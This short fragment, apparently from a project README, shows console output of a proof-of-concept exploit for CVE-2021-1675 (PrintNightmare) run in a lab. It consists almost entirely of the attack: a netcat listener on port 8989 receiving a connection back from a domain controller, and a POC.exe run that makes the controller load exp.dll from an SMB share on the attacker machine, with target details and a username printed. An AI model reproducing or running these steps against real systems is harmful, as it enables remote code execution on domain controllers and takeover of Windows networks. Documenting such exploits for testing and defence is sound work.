 PS C:\Users\Administrator\ .\nc64.exe -lvp 8989
listening on [any] 8989 ...
connect to [192.168.189.1] from DC [192.168.189.10] 54033
管理员: Windows PowerShell
PS C:\Users\Administrator\Documents\CVE-2021-1675> .\POC.exe 192.168.189.10 \\192.168.189.1\tes\exp.dll
[+] Get Info:
[+] dc_ip: 192.168.189.10
[+] dc_path: \\192.168.189.10
[+] src_exp_path: \\192.168.189.1\tes\exp.dll
[+] exp_name: exp.dll
[+] username: bob
[+] password:
[+] Binding successful!!